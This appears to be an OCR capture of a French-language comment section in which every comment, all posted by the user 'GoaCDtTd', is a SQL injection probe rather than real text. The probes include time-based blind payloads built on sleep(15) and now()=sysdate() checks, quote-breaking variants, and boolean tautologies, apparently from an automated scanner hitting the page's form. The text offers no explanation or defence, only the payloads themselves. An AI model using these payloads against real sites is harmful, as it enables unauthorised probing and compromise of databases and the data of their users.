
GoaCDtTd
il y a 4 ans
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
GoaCDtTd
il y a 4 ans
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
GoaCDtTd
il y a 4 ans
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
GoaCDtTd
il y a 4 ans
if(now()=sysdate(),sleep(15),0)
GoaCDtTd
il y a 4 ans
-1" OR 2+572-572-1=0+0+0+1 --
GoaCDtTd
il y a 4 ans
-1' OR 2+890-890-1=0+0+0+1 or 'XZIgW4w4'='